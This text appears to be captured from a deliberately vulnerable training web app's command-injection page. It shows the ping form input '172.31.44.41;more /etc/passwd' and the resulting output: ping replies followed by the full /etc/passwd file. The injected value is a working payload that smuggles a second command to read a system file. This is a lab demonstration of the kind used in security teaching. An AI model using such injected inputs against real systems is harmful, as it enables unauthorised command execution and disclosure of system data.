 Vulnerability: Command Injection
Ping a device
Enter an IP address: 172.31.44.41;more /etc/passwd Submit
PING 172.31.44.41 (172.31.44.41): 56 data bytes
64 bytes from 172.31.44.41: icmp_seq=0 ttl=127 time=0.038 ms
64 bytes from 172.31.44.41: icmp_seq=1 ttl=127 time=0.067 ms
64 bytes from 172.31.44.41: icmp_seq=2 ttl=127 time=0.070 ms
64 bytes from 172.31.44.41: icmp_seq=3 ttl=127 time=0.076 ms
--- 172.31.44.41 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.038/0.063/0.076/0.000 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false